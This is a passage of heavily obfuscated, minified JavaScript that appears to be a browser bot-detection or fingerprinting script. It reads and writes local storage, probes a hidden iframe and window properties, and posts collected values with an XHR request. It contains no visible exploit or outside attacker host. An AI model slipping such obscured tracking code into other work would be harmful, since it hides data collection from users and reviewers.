if(I0(DrU[Yp],Gn)){Yp=kH[n8()[gW(QT)].call(null,bk,ZT,H1(H1({})))];}}G2=JB(sG(),jt);if(lW[n8()[gW(QI)](rw,D0,pf)]&&lW[n8()[gW(QI)](rw,D0,vB)][I0(typeof Yw()[g6(ES)],q4('',[][[]]))?Yw()[g6(vB)](Ww,mB,ES,H1(vB)):Yw()[g6(xQ)].call(null,Kt,xn,CS,Tz)]){kI[Gn]=zk(VO,[QY()[fS(QG)](Tz,A2,ct,YG),z8,Rt()[np(Dw)](zb,lgU),Gn,fw(typeof gb()[S2(YW)],q4('',[][[]]))?gb()[S2(Xs)](hY,Cw,MvU,H1(vB)):gb()[S2(Fn)](H1(Cw),GK,f9,HW),H9,Hf()[q1(WG)].apply(null,[QT,N1,BdU]),ER,Hf()[q1(qT)](hp,sQ,Ct),TS,w9()[J2(QI)](Ww,Sp,AdU,p3,TPU),pgU,fw(typeof Rt()[np(dS)],q4([],[][[]]))?Rt()[np(O8)](fAU,jR):Rt()[np(Z8)].apply(null,[jf,W3]),G2,Fh()[EI(V8)].apply(null,[ZX,dS,brU,PH,lT,YG]),Yp]);}else{delete kI[Gn];}var AmU;return AmU=zk(VO,[fw(typeof Rt()[np(In)],'undefined')?Rt()[np(O8)].apply(null,[Hh,NdU]):Rt()[np(Z8)].call(null,jf,W3),G2,Yw()[g6(FT)](tt,UY,H1(Cw),C8),MW]),zw.pop(),AmU;}catch(hZU){zw.splice(JB(Mn,Cw),Infinity,m2);}zw.pop();};var WUU=function(){return [Z0,wW,Jt,qL];};var tV=function(){return [SX,Cn,FN,sp];};var HxU=function(){zw.push(JlU);var dgU=sZ[Rt()[np(PH)](KEU,Ft)][Rq()[TG(Xs)](Y2,cn,TV,rDU)](kI)[fw(typeof WI()[N9(W3)],q4([],[][[]]))?WI()[N9(O8)](YW,r2,ZgU,DOU,CS):WI()[N9(rR)].apply(null,[PH,HW,KX,kM,cn])](function(GS,WlU){return PS.apply(this,[Ag,arguments]);},Hf()[q1(W3)](H1(vB),hM,Dw));var UCU;return zw.pop(),UCU=[mh,c8,R9,TR,Sn,dgU],UCU;};var bL=function(LlU){zw.push(l8);var svU=sZ[gb()[S2(cH)](Xs,GB,r2,Jh)][n8()[gW(fI)].apply(null,[sj,ET,ES])];if(CX(sZ[gb()[S2(cH)](g0,GB,r2,Bt)][I0(typeof n8()[gW(IB)],'undefined')?n8()[gW(fI)](sj,ET,MX):n8()[gW(FX)](AxU,CL,pf)],null)){var IV;return zw.pop(),IV=vB,IV;}var cFU=svU[Yw()[g6(f9)].apply(null,[cn,cj,hY,dS])](fw(typeof gb()[S2(FX)],q4([],[][[]]))?gb()[S2(Xs)].apply(null,[hp,tf,nOU,H1(H1({}))]):gb()[S2(QG)](fI,Uw,dL,lT));var PrU=CX(cFU,null)?p4(Cw):gUU(cFU);if(fw(PrU,Cw)&&mL(tW,JT[ZX])&&fw(LlU,p4(W3))){var FrU;return zw.pop(),FrU=Cw,FrU;}else{var sPU;return zw.pop(),sPU=vB,sPU;}zw.pop();};var sUU=function(OEU){var dxU=H1(ID);var vCU=vh;var CgU=JN;var lEU=vB;var FV=Cw;var JM=PS(lA,[]);var DEU=H1([]);zw.push(gmU);var SAU=W0(pW);if(OEU||SAU){var tgU;return tgU=zk(VO,[Yw()[g6(MX)](cH,Hz,BN,H1(H1(Cw))),s8(),fw(typeof Fh()[EI(O8)],q4(Hf()[q1(W3)].apply(null,[rp,GI,Dw]),[][[]]))?Fh()[EI(Cw)](H1({}),sR,lt,lt,lT,z2):Fh()[EI(xQ)](Y0,V8,kN,Cw,Dt,xEU),SAU||JM,gb()[S2(g0)].call(null,Y2,n3,RL,r2),dxU,Rq()[TG(ZI)](NW,xS,pxU,jN),DEU]),zw.pop(),tgU;}if(PS(qK,[])){var IZU=sZ[n8()[gW(cH)](qf,Tz,rR)][I0(typeof gb()[S2(kN)],q4([],[][[]]))?gb()[S2(gt)](dS,jp,D0,PH):gb()[S2(Xs)](KX,tDU,TW,QG)][I0(typeof Rt()[np(hp)],q4('',[][[]]))?Rt()[np(sR)].call(null,bw,UDU):Rt()[np(O8)].apply(null,[FCU,zgU])](q4(ECU,BrU));var VOU=sZ[n8()[gW(cH)](qf,Tz,jj)][gb()[S2(gt)](ES,jp,D0,TT)][Rt()[np(sR)].apply(null,[bw,UDU])](q4(ECU,bOU));var TrU=sZ[n8()[gW(cH)](qf,Tz,H1(H1(vB)))][fw(typeof gb()[S2(f9)],q4([],[][[]]))?gb()[S2(Xs)].call(null,rt,BmU,Dp,ZG):gb()[S2(gt)](QG,jp,D0,xS)][Rt()[np(sR)](bw,UDU)](q4(ECU,sOU));if(H1(IZU)&&H1(VOU)&&H1(TrU)){DEU=H1(H1({}));var BDU;return BDU=zk(VO,[Yw()[g6(MX)](cH,Hz,jS,QG),[vCU,CgU],Fh()[EI(xQ)].call(null,zp,In,kN,Cw,p3,xEU),JM,gb()[S2(g0)].call(null,H1(H1(vB)),n3,RL,W3),dxU,Rq()[TG(ZI)](Dp,xS,pxU,jN),DEU]),zw.pop(),BDU;}else{if(IZU&&I0(IZU[Rt()[np(rp)](wS,OT)](Yw()[g6(j0)](jS,qw,ZG,W3)),p4(Cw))&&H1(sZ[Yw()[g6(YR)].call(null,NW,tY,FX,H1(H1({})))](sZ[Yw()[g6(Tz)](D0,H0,gt,pp)](IZU[n8()[gW(hp)](MQ,xR,FX)](fw(typeof Yw()[g6(rt)],q4([],[][[]]))?Yw()[g6(xQ)].call(null,k0,blU,NW,vB):Yw()[g6(j0)](jS,qw,Fn,dS))[vB],JT[R1])))&&H1(sZ[Yw()[g6(YR)](NW,tY,TT,QI)](sZ[I0(typeof Yw()[g6(F2)],q4('',[][[]]))?Yw()[g6(Tz)].apply(null,[D0,H0,H1(Cw),fW]):Yw()[g6(xQ)].apply(null,[ZAU,jlU,IY,Bh])](IZU[n8()[gW(hp)].apply(null,[MQ,xR,Cb])](I0(typeof Yw()[g6(FX)],'undefined')?Yw()[g6(j0)](jS,qw,p3,xN):Yw()[g6(xQ)](XlU,GI,xS,Bh))[Cw],JT[R1])))){lEU=sZ[Yw()[g6(Tz)].apply(null,[D0,H0,dY,g0])](IZU[fw(typeof n8()[gW(QT)],q4([],[][[]]))?n8()[gW(FX)].apply(null,[QI,Jn,g0]):n8()[gW(hp)](MQ,xR,KS)](Yw()[g6(j0)].apply(null,[jS,qw,dY,H1({})]))[vB],Xs);FV=sZ[I0(typeof Yw()[g6(XX)],q4('',[][[]]))?Yw()[g6(Tz)](D0,H0,Sp,H1(H1(Cw))):Yw()[g6(xQ)].apply(null,[fG,hN,Dw,Uz])](IZU[fw(typeof n8()[gW(CS)],q4([],[][[]]))?n8()[gW(FX)](cDU,JH,ZG):n8()[gW(hp)](MQ,xR,H1(H1({})))](Yw()[g6(j0)](jS,qw,Lh,j0))[Cw],Xs);}else{dxU=H1(Hm);}if(VOU&&I0(VOU[fw(typeof Rt()[np(g0)],'undefined')?Rt()[np(O8)](lUU,TH):Rt()[np(rp)].apply(null,[wS,OT])](I0(typeof Yw()[g6(f9)],q4('',[][[]]))?Yw()[g6(j0)].apply(null,[jS,qw,C8,YW]):Yw()[g6(xQ)].call(null,k0,YUU,kp,H1(H1(vB)))),p4(Cw))&&H1(sZ[fw(typeof Yw()[g6(Cw)],q4([],[][[]]))?Yw()[g6(xQ)](v9,ZgU,kN,H1(H1(Cw))):Yw()[g6(YR)](NW,tY,pf,r2)](sZ[Yw()[g6(Tz)].apply(null,[D0,H0,m4,p3])](VOU[n8()[gW(hp)].apply(null,[MQ,xR,dG])](Yw()[g6(j0)](jS,qw,ZR,Jh))[vB],Xs)))&&H1(sZ[Yw()[g6(YR)](NW,tY,qT,Dp)](sZ[Yw()[g6(Tz)](D0,H0,Z8,H1({}))](VOU[n8()[gW(hp)].apply(null,[MQ,xR,BN])](Yw()[g6(j0)].call(null,jS,qw,rR,YW))[Cw],Xs)))){vCU=sZ[Yw()[g6(Tz)](D0,H0,fW,p5)](VOU[n8()[gW(hp)].apply(null,[MQ,xR,H1(vB)])](Yw()[g6(j0)].call(null,jS,qw,HW,qT))[JT[Cw]],Xs);}else{dxU=H1(H1({}));}if(TrU&&fw(typeof TrU,n8()[gW(l4)](rPU,OT,nR))){JM=TrU;}else{dxU=H1(Hm);JM=TrU||JM;}}}else{lEU=xdU;FV=ZFU;vCU=rxU;CgU=VM;JM=RlU;}if(H1(dxU)){if(mL(sG(),KN(lEU,pUU))){DEU=H1(H1([]));var BlU;return BlU=zk(VO,[I0(typeof Yw()[g6(dG)],'undefined')?Yw()[g6(MX)].apply(null,[cH,Hz,l4,QI]):Yw()[g6(xQ)].call(null,dG,MmU,Uz,YR),[vh,JN],fw(typeof Fh()[EI(QI)],'undefined')?Fh()[EI(Cw)](xS,IY,gPU,YAU,XX,g0):Fh()[EI(xQ)](Dp,V8,kN,Cw,hp,xEU),PS(lA,[]),gb()[S2(g0)](IB,n3,RL,Dt),dxU,Rq()[TG(ZI)].call(null,ZG,xS,pxU,jN),DEU]),zw.pop(),BlU;}else{if(mL(sG(),JB(KN(lEU,pUU),ArU(KN(KN(JT[R1],FV),pUU),XI)))){DEU=H1(H1([]));}var UZU;return UZU=zk(VO,[Yw()[g6(MX)].apply(null,[cH,Hz,V8,QI]),[vCU,CgU],Fh()[EI(xQ)].call(null,H1([]),Jh,kN,Cw,IB,xEU),JM,gb()[S2(g0)](In,n3,RL,W3),dxU,Rq()[TG(ZI)](F2,xS,pxU,jN),DEU]),zw.pop(),UZU;}}var HUU;return HUU=zk(VO,[I0(typeof Yw()[g6(m4)],q4([],[][[]]))?Yw()[g6(MX)].call(null,cH,Hz,kN,dY):Yw()[g6(xQ)].call(null,rCU,C8,Dt,jj),[vCU,CgU],fw(typeof Fh()[EI(QI)],q4(Hf()[q1(W3)].call(null,NW,GI,Dw),[][[]]))?Fh()[EI(Cw)](WG,Cb,UAU,QPU,ZG,lxU):Fh()[EI(xQ)].call(null,xQ,R1,kN,Cw,KX,xEU),JM,gb()[S2(g0)](vB,n3,RL,fW),dxU,Rq()[TG(ZI)](CS,xS,pxU,jN),DEU]),zw.pop(),HUU;};var qrU=function(){zw.push(DDU);var GdU=mL(arguments[Yw()[g6(vB)](Ww,E6,QG,Bh)],vB)&&I0(arguments[vB],undefined)?arguments[vB]:H1({});wEU=Hf()[q1(W3)](gt,AEU,Dw);zUU=p4(Cw);var lFU=PS(qK,[]);if(H1(GdU)){if(lFU){sZ[fw(typeof n8()[gW(fW)],q4([],[][[]]))?n8()[gW(FX)].apply(null,[fdU,AlU,lT]):n8()[gW(cH)].call(null,UFU,Tz,H1(H1(vB)))][gb()[S2(gt)](j0,XV,D0,xS)][Yw()[g6(jS)].apply(null,[QvU,xY,HW,FX])](frU);sZ[n8()[gW(cH)](UFU,Tz,H1(H1(vB)))][fw(typeof gb()[S2(BN)],q4('',[][[]]))?gb()[S2(Xs)].apply(null,[jS,jN,RZU,hY]):gb()[S2(gt)](g0,XV,D0,g0)][Yw()[g6(jS)](QvU,xY,Fn,p5)](IM);}var WgU;return zw.pop(),WgU=H1(ID),WgU;}var mZU=HX();if(mZU){if(CR(mZU,QY()[fS(V8)](W3,A2,G8,OAU))){wEU=mZU;zUU=p4(JT[YW]);if(lFU){var kV=sZ[n8()[gW(cH)].apply(null,[UFU,Tz,QG])][gb()[S2(gt)](O8,XV,D0,Bt)][Rt()[np(sR)](wh,UDU)](frU);var clU=sZ[n8()[gW(cH)](UFU,Tz,Xt)][gb()[S2(gt)].apply(null,[Fn,XV,D0,NW])][Rt()[np(sR)].apply(null,[wh,UDU])](IM);if(I0(wEU,kV)||H1(CR(kV,clU))){sZ[n8()[gW(cH)].call(null,UFU,Tz,Z8)][gb()[S2(gt)](ZG,XV,D0,XX)][gb()[S2(KX)](H1(H1(vB)),dh,Jh,H1(H1(Cw)))](frU,wEU);sZ[n8()[gW(cH)].call(null,UFU,Tz,H1(H1(vB)))][gb()[S2(gt)].apply(null,[BN,XV,D0,m4])][gb()[S2(KX)](QI,dh,Jh,W3)](IM,zUU);}}}else if(lFU){var ZOU=sZ[n8()[gW(cH)].apply(null,[UFU,Tz,sR])][gb()[S2(gt)](Y2,XV,D0,j0)][Rt()[np(sR)].apply(null,[wh,UDU])](IM);if(ZOU&&fw(ZOU,QY()[fS(V8)](W3,tt,G8,OAU))){sZ[n8()[gW(cH)](UFU,Tz,H1(H1([])))][gb()[S2(gt)].apply(null,[H1(Cw),XV,D0,j0])][Yw()[g6(jS)].call(null,QvU,xY,Y2,Cb)](frU);sZ[n8()[gW(cH)].apply(null,[UFU,Tz,H1(vB)])][I0(typeof gb()[S2(nR)],q4('',[][[]]))?gb()[S2(gt)](H1({}),XV,D0,Jh):gb()[S2(Xs)](lT,AX,lt,C8)][Yw()[g6(jS)](QvU,xY,Ft,KS)](IM);wEU=Hf()[q1(W3)](H1(H1(vB)),AEU,Dw);zUU=p4(Cw);}}}if(lFU){wEU=sZ[fw(typeof n8()[gW(ES)],q4([],[][[]]))?n8()[gW(FX)](V8,SUU,f8):n8()[gW(cH)].call(null,UFU,Tz,kp)][gb()[S2(gt)](Jh,XV,D0,Z8)][Rt()[np(sR)].call(null,wh,UDU)](frU);zUU=sZ[n8()[gW(cH)].apply(null,[UFU,Tz,Sp])][gb()[S2(gt)](Cb,XV,D0,hp)][Rt()[np(sR)](wh,UDU)](IM);if(H1(CR(wEU,zUU))){sZ[n8()[gW(cH)].call(null,UFU,Tz,ZI)][gb()[S2(gt)](H1(H1(Cw)),XV,D0,cH)][Yw()[g6(jS)].call(null,QvU,xY,nR,r2)](frU);sZ[n8()[gW(cH)].apply(null,[UFU,Tz,H1(H1(vB))])][gb()[S2(gt)](cR,XV,D0,IY)][I0(typeof Yw()[g6(nR)],'undefined')?Yw()[g6(jS)](QvU,xY,QI,Fn):Yw()[g6(xQ)](rPU,UT,C8,Ww)](IM);wEU=Hf()[q1(W3)].call(null,Cw,AEU,Dw);zUU=p4(Cw);}}var SmU;return zw.pop(),SmU=CR(wEU,zUU),SmU;};var zDU=function(bvU){zw.push(qH);if(bvU[Yw()[g6(PH)](hT,Pq,NW,F2)](rgU)){var FOU=bvU[rgU];if(H1(FOU)){zw.pop();return;}var vPU=FOU[n8()[gW(hp)].call(null,b3,xR,NW)](Yw()[g6(j0)].apply(null,[jS,O4,xS,Y8]));if(AL(vPU[Yw()[g6(vB)].apply(null,[Ww,A5,Y2,fW])],W3)){wEU=vPU[vB];zUU=vPU[Cw];if(PS(qK,[])){try{var kAU=zw.length;var UOU=H1(ID);sZ[n8()[gW(cH)](gdU,Tz,H1(H1(Cw)))][gb()[S2(gt)].call(null,H1(H1([])),nUU,D0,Bt)][gb()[S2(KX)](Xt,grU,Jh,rR)](frU,wEU);sZ[I0(typeof n8()[gW(xQ)],'undefined')?n8()[gW(cH)].apply(null,[gdU,Tz,lT]):n8()[gW(FX)].call(null,HM,HlU,H1(vB))][gb()[S2(gt)](xQ,nUU,D0,KS)][gb()[S2(KX)].apply(null,[vB,grU,Jh,bH])](IM,zUU);}catch(EV){zw.splice(JB(kAU,Cw),Infinity,qH);}}}}zw.pop();};var MCU=function(vrU,KrU){zw.push(Vz);var rrU=OOU;var hrU=IFU(KrU);var PxU=(fw(typeof Hf()[q1(F2)],q4([],[][[]]))?Hf()[q1(IY)](H1(Cw),ZI,gDU):Hf()[q1(W3)](WG,GL,Dw))[fw(typeof Rt()[np(Dw)],q4([],[][[]]))?Rt()[np(O8)](MmU,KT):Rt()[np(T9)](tw,Dp)](sZ[gb()[S2(cH)](ES,Uj,r2,ZI)][Hf()[q1(In)](bH,IPU,QI)][fw(typeof Hf()[q1(QT)],'undefined')?Hf()[q1(IY)](Xs,JdU,UG):Hf()[q1(ZG)].apply(null,[H1(Cw),lR,xQ])],n8()[gW(lT)](hn,Fn,qT))[Rt()[np(T9)].apply(null,[tw,Dp])](sZ[gb()[S2(cH)](Bt,Uj,r2,pp)][Hf()[q1(In)].call(null,Cb,IPU,QI)][fw(typeof Hf()[q1(IB)],q4('',[][[]]))?Hf()[q1(IY)](H1(H1(Cw)),VxU,LrU):Hf()[q1(FT)].apply(null,[H1({}),dQ,rt])],Rt()[np(NW)](EPU,Cw))[Rt()[np(T9)].call(null,tw,Dp)](vrU,n8()[gW(Z8)](zdU,Dt,BN))[Rt()[np(T9)](tw,Dp)](rrU);if(hrU){PxU+=Rt()[np(Y2)](jN,T9)[fw(typeof Rt()[np(Sp)],q4([],[][[]]))?Rt()[np(O8)].call(null,nrU,tN):Rt()[np(T9)](tw,Dp)](hrU);}var tdU=BAU();tdU[n8()[gW(bH)](nUU,cR,kp)](Hf()[q1(Y0)].apply(null,[H1(H1(Cw)),dDU,kN]),PxU,H1(H1({})));tdU[fw(typeof Rt()[np(xQ)],q4('',[][[]]))?Rt()[np(O8)](JrU,t9):Rt()[np(Bh)](TCU,tf)]=function(){zw.push(kOU);mL(tdU[Yw()[g6(g0)].apply(null,[lT,B1,zp,Jh])],Tz)&&zCU&&zCU(tdU);zw.pop();};tdU[fw(typeof Rt()[np(KS)],'undefined')?Rt()[np(O8)].apply(null,[IOU,vAU]):Rt()[np(UN)].apply(null,[pX,MOU])]();zw.pop();};var NUU=function(XCU){zw.push(LS);var VFU=mL(arguments[Yw()[g6(vB)].call(null,Ww,AQ,H1(H1(vB)),IY)],Cw)&&I0(arguments[Cw],undefined)?arguments[Cw]:H1([]);var KOU=mL(arguments[fw(typeof Yw()[g6(YW)],q4([],[][[]]))?Yw()[g6(xQ)].apply(null,[OUU,WT,H1(vB),Tz]):Yw()[g6(vB)](Ww,AQ,H1(Cw),dS)],JT[ZR])&&I0(arguments[W3],undefined)?arguments[W3]:H1(ID);var AOU=new (sZ[Yw()[g6(KX)](Fn,Bz,Ph,j0)])();if(VFU){AOU[Hf()[q1(rt)].apply(null,[xQ,PEU,nt])](w9()[J2(PH)](IY,Y2,hlU,pf,tK));}if(KOU){AOU[Hf()[q1(rt)].apply(null,[bH,PEU,nt])](gb()[S2(XX)].call(null,NW,qP,KUU,A2));}if(mL(AOU[Rq()[TG(hp)].apply(null,[Dt,cH,RR,Kf])],vB)){try{var WPU=zw.length;var DxU=H1({});MCU(sZ[Yw()[g6(pf)].apply(null,[W3,H5,R1,gt])][Rt()[np(XI)](fY,XI)](AOU)[n8()[gW(Lh)](RQ,dS,jj)](gb()[S2(tt)](Xs,nY,gh,Dt)),XCU);}catch(XxU){zw.splice(JB(WPU,Cw),Infinity,LS);}}zw.pop();};var CZU=function(){return wEU;};var IFU=function(COU){var HmU=null;zw.push(c9);try{var sxU=zw.length;var IS=H1(H1(Hm));if(COU){HmU=qp();}if(H1(HmU)&&PS(qK,[])){HmU=sZ[n8()[gW(cH)].call(null,vj,Tz,Sp)][gb()[S2(gt)](jj,AX,D0,H1(Cw))][Rt()[np(sR)](RJ,UDU)](q4(ECU,EvU));}}catch(vV){zw.splice(JB(sxU,Cw),Infinity,c9);var GUU;return zw.pop(),GUU=null,GUU;}var KdU;return zw.pop(),KdU=HmU,KdU;};var QdU=function(QM){zw.push(blU);var vmU=zk(VO,[Rt()[np(cN)].call(null,kgU,QvU),PS(mP,[QM]),fw(typeof n8()[gW(Xs)],q4([],[][[]]))?n8()[gW(FX)].call(null,kDU,kS,BN):n8()[gW(BN)](IR,Vz,H1(H1([]))),QM[Rt()[np(zp)](TmU,IB)]&&QM[Rt()[np(zp)](TmU,IB)][gb()[S2(Ft)](xS,JrU,j0,Dp)]?QM[I0(typeof Rt()[np(kN)],q4('',[][[]]))?Rt()[np(zp)].apply(null,[TmU,IB]):Rt()[np(O8)](TW,cN)][gb()[S2(Ft)].call(null,cH,JrU,j0,H1(Cw))][Yw()[g6(vB)].call(null,Ww,WU,Xt,H1(H1([])))]:p4(Cw),Hf()[q1(jS)](fI,kM,YW),PS(lP,[QM]),Rt()[np(ft)](O1,XDU),fw(GrU(QM[fw(typeof Hf()[q1(Cb)],'undefined')?Hf()[q1(IY)](Dt,slU,PV):Hf()[q1(Fn)](fW,U6,FX)]),fw(typeof n8()[gW(Y8)],q4([],[][[]]))?n8()[gW(FX)].call(null,HW,AR,CS):n8()[gW(rR)].apply(null,[YCU,N0,dG]))?Cw:vB,Rt()[np(vY)](pCU,Uz),PS(bC,[QM]),Yw()[g6(F2)](tH,FvU,Lh,CS),PS(QP,[QM])]);var CAU;return zw.pop(),CAU=vmU,CAU;};var cV=function(CxU){zw.push(DM);if(H1(CxU)||H1(CxU[fw(typeof WI()[N9(PH)],'undefined')?WI()[N9(O8)](sR,Uz,hT,xG,IOU):WI()[N9(l4)](H1(H1([])),sR,hUU,K1,FX)])){var tCU;return zw.pop(),tCU=[],tCU;}var JgU=CxU[WI()[N9(l4)](Xs,IB,hUU,K1,FX)];var jrU=PS(N7,[JgU]);var GPU=QdU(JgU);var zFU=QdU(sZ[n8()[gW(cH)](hk,Tz,WG)]);var SZU=GPU[Yw()[g6(F2)].apply(null,[tH,r6,xt,IB])];var DPU=zFU[Yw()[g6(F2)](tH,r6,H1([]),H1(Cw))];var IvU=Hf()[q1(W3)](g0,cx,Dw)[Rt()[np(T9)](YA,Dp)](GPU[I0(typeof Rt()[np(rR)],q4([],[][[]]))?Rt()[np(cN)](zb,QvU):Rt()[np(O8)](pvU,vH)],gb()[S2(tt)](QI,tj,gh,Z8))[Rt()[np(T9)](YA,Dp)](GPU[n8()[gW(BN)](Uf,Vz,fW)],gb()[S2(tt)](H1(H1({})),tj,gh,Ft))[Rt()[np(T9)](YA,Dp)](GPU[Rt()[np(ft)](Dk,XDU)][I0(typeof gb()[S2(FT)],'undefined')?gb()[S2(jj)](rp,kE,L0,fW):gb()[S2(Xs)](f8,qH,pPU,R1)](),gb()[S2(tt)].call(null,Fn,tj,gh,IB))[Rt()[np(T9)](YA,Dp)](GPU[Hf()[q1(jS)](vB,mFU,YW)],gb()[S2(tt)](H1(H1([])),tj,gh,zp))[fw(typeof Rt()[np(f8)],q4('',[][[]]))?Rt()[np(O8)](YPU,POU):Rt()[np(T9)](YA,Dp)](GPU[fw(typeof Rt()[np(ES)],q4([],[][[]]))?Rt()[np(O8)](gEU,w2):Rt()[np(vY)].apply(null,[wb,Uz])]);var wOU=Hf()[q1(W3)](Cw,cx,Dw)[Rt()[np(T9)](YA,Dp)](zFU[Rt()[np(cN)].call(null,zb,QvU)],gb()[S2(tt)].apply(null,[H1(H1({})),tj,gh,NW]))[Rt()[np(T9)].call(null,YA,Dp)](zFU[n8()[gW(BN)].call(null,Uf,Vz,dG)],I0(typeof gb()[S2(W3)],'undefined')?gb()[S2(tt)].apply(null,[C8,tj,gh,C8]):gb()[S2(Xs)](p5,dY,CrU,H1(Cw)))[fw(typeof Rt()[np(bH)],q4([],[][[]]))?Rt()[np(O8)](H0,VlU):Rt()[np(T9)](YA,Dp)](zFU[Rt()[np(ft)].call(null,Dk,XDU)][gb()[S2(jj)].call(null,nR,kE,L0,cH)](),fw(typeof gb()[S2(fW)],q4([],[][[]]))?gb()[S2(Xs)](jS,QCU,FZU,xt):gb()[S2(tt)](T9,tj,gh,Xt))[Rt()[np(T9)].apply(null,[YA,Dp])](zFU[Hf()[q1(jS)](H1(H1([])),mFU,YW)],gb()[S2(tt)](ZI,tj,gh,ZG))[Rt()[np(T9)](YA,Dp)](zFU[fw(typeof Rt()[np(Tz)],'undefined')?Rt()[np(O8)](mW,krU):Rt()[np(vY)].call(null,wb,Uz)]);var RCU=SZU[fw(typeof n8()[gW(QI)],q4([],[][[]]))?n8()[gW(FX)](bt,KH,Ph):n8()[gW(Xt)](tq,J8,cR)];var HrU=DPU[n8()[gW(Xt)](tq,J8,H1(H1(Cw)))];var FDU=SZU[n8()[gW(Xt)](tq,J8,H1(Cw))];var WmU=DPU[n8()[gW(Xt)].apply(null,[tq,J8,dS])];var jxU=Hf()[q1(W3)](H1([]),cx,Dw)[Rt()[np(T9)](YA,Dp)](FDU,Yw()[g6(fI)](wvU,E5,C8,Xt))[Rt()[np(T9)](YA,Dp)](HrU);var wdU=Hf()[q1(W3)].apply(null,[sR,cx,Dw])[I0(typeof Rt()[np(jS)],'undefined')?Rt()[np(T9)].call(null,YA,Dp):Rt()[np(O8)](TdU,rp)](RCU,n8()[gW(rp)].apply(null,[dj,f8,qT]))[Rt()[np(T9)](YA,Dp)](WmU);var FUU;return FUU=[zk(VO,[I0(typeof Rt()[np(QI)],q4('',[][[]]))?Rt()[np(KFU)].apply(null,[mU,KFU]):Rt()[np(O8)].call(null,MvU,mOU),IvU]),zk(VO,[fw(typeof Hf()[q1(IY)],q4([],[][[]]))?Hf()[q1(IY)](vB,tmU,TCU):Hf()[q1(KX)](FX,Eq,Cw),wOU]),zk(VO,[Yw()[g6(lT)](Dt,Vk,FX,ZR),jxU]),zk(VO,[I0(typeof Fh()[EI(cn)],'undefined')?Fh()[EI(ZR)](ZR,g0,SrU,Tz,H1([]),Lb):Fh()[EI(Cw)].call(null,bH,fI,UT,d8,H1([]),YFU),wdU]),zk(VO,[Rt()[np(Bn)](Zc,gt),jrU])],zw.pop(),FUU;};var rAU=function(fOU){return sAU(fOU)||PS(fr,[fOU])||mV(fOU)||PS(ng,[]);};var mV=function(HdU,cZU){zw.push(PL);if(H1(HdU)){zw.pop();return;}if(fw(typeof HdU,n8()[gW(l4)](FAU,OT,Dw))){var VmU;return zw.pop(),VmU=PS(Og,[HdU,cZU]),VmU;}var GFU=sZ[Rt()[np(PH)](jlU,Ft)][fw(typeof Hf()[q1(XX)],q4([],[][[]]))?Hf()[q1(IY)](ZR,JxU,zM):Hf()[q1(cH)](cn,JV,hY)][gb()[S2(jj)].call(null,fW,smU,L0,pp)].call(HdU)[Hf()[q1(xN)](H1(vB),bW,Tz)](pf,p4(Yx[I0(typeof n8()[gW(gt)],'undefined')?n8()[gW(fW)](Zk,Uz,zp):n8()[gW(FX)](UI,AZU,Sp)]()));if(fw(GFU,Rt()[np(PH)](jlU,Ft))&&HdU[I0(typeof gb()[S2(In)],'undefined')?gb()[S2(Tz)](O8,cPU,QT,PH):gb()[S2(Xs)](Jh,EZU,A2,dG)])GFU=HdU[gb()[S2(Tz)].call(null,QI,cPU,QT,xQ)][n8()[gW(ZR)].call(null,jR,T9,g0)];if(fw(GFU,Yw()[g6(Z8)](vt,lZU,YR,H1(H1(Cw))))||fw(GFU,Yw()[g6(KX)].apply(null,[Fn,GAU,A2,p3]))){var wZU;return wZU=sZ[Yw()[g6(pf)].apply(null,[W3,C1,hp,T9])][Rt()[np(XI)].apply(null,[cx,XI])](HdU),zw.pop(),wZU;}if(fw(GFU,Rq()[TG(QG)].call(null,IY,O8,B3,mDU))||new (sZ[gb()[S2(M2)](fI,YOU,sR,f9)])(WI()[N9(V8)].call(null,TT,Sp,l4,d9,dG))[fw(typeof Yw()[g6(ZR)],q4([],[][[]]))?Yw()[g6(xQ)].call(null,fN,FT,jj,ZR):Yw()[g6(XX)].apply(null,[N0,tH,H1(H1(vB)),pf])](GFU)){var BOU;return zw.pop(),BOU=PS(Og,[HdU,cZU]),BOU;}zw.pop();};var sAU=function(IDU){zw.push(MmU);if(sZ[Yw()[g6(pf)].call(null,W3,D3,ZR,xt)][gb()[S2(CS)](H1({}),EJ,XDU,Dp)](IDU)){var MM;return zw.pop(),MM=PS(Og,[IDU]),MM;}zw.pop();};var ZEU=function(){zw.push(xZU);try{var FFU=zw.length;var tFU=H1(H1(Hm));if(bh()||k8()){var IrU;return zw.pop(),IrU=[],IrU;}var SPU=sZ[n8()[gW(cH)](Y6,Tz,Ft)][fw(typeof gb()[S2(Y8)],'undefined')?gb()[S2(Xs)](pf,nlU,Y8,f8):gb()[S2(cH)](WG,gq,r2,MX)][Hf()[q1(KS)].apply(null,[ES,Gc,cN])](gb()[S2(C8)](H1(H1([])),c5,FT,lT));SPU[Hf()[q1(XX)].call(null,NW,Un,jlU)][gb()[S2(hY)].apply(null,[ZR,Mb,rp,f9])]=Hf()[q1(F2)](YR,Tb,Z8);sZ[I0(typeof n8()[gW(UN)],q4('',[][[]]))?n8()[gW(cH)](Y6,Tz,KS):n8()[gW(FX)](PPU,DX,HW)][fw(typeof gb()[S2(FX)],q4('',[][[]]))?gb()[S2(Xs)](sR,E2,GG,H1([])):gb()[S2(cH)](ZR,gq,r2,jj)][n8()[gW(dY)](Vb,L0,Ft)][fw(typeof Hf()[q1(C8)],q4('',[][[]]))?Hf()[q1(IY)](H1(vB),tp,HvU):Hf()[q1(fI)](xN,Q5,UN)](SPU);var YgU=SPU[WI()[N9(l4)](rt,WG,hUU,xgU,FX)];var ROU=PS(Nx,[SPU]);var vOU=flU(YgU);var XOU=PS(RC,[YgU]);SPU[gb()[S2(r2)].apply(null,[m4,qY,O8,ZX])]=gb()[S2(Xt)].call(null,H1(vB),fq,g0,dY);var ZPU=cV(SPU);SPU[Rq()[TG(V8)].call(null,QI,cn,HgU,mCU)]();var sdU=[][Rt()[np(T9)](U1,Dp)](rAU(ROU),[zk(VO,[gb()[S2(BN)].call(null,qT,OUU,WX,lT),vOU]),zk(VO,[gb()[S2(rp)].call(null,UN,Pw,dG,H1(H1([]))),XOU])],rAU(ZPU),[zk(VO,[Fh()[EI(ZI)].call(null,UN,FT,KZU,Tz,qT,lCU),Hf()[q1(W3)](MX,sV,Dw)])]);var hvU;return zw.pop(),hvU=sdU,hvU;}catch(TZU){zw.splice(JB(FFU,Cw),Infinity,xZU);var wV;return zw.pop(),wV=[],wV;}zw.pop();};var flU=function(EAU){zw.push(zH);if(EAU[Hf()[q1(Fn)](FT,sz,FX)]&&mL(sZ[Rt()[np(PH)](cM,Ft)][Yw()[g6(MX)].call(null,cH,wh,j0,TT)](EAU[I0(typeof 